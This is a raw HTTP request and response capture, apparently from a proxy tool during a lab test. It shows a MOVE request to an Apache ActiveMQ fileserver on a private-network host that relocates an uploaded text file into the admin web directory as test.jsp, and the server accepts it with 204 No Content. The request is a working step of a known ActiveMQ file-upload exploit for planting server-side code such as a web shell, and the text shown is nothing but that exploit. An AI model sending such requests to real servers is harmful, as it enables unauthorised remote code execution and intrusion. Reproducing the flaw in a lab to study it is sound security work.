 Raw Headers Hex
MOVE /fileserver/test.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/admin/test.jsp
Host: 192.168.179.134:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)